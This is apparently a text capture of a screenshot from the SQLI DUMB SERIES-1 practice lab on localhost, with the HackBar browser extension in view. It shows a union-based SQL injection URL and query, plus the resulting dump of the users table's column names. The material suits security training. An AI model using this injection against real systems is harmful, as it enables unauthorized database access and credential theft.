 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users'; -- ' LIMIT 0,1
Array
(
[0] => 1
[id] => 1
[1] => 2
[username] => 2
[2] => USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
[password] => USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
)
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Adblock Plus HackTools HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1/less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users'; --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All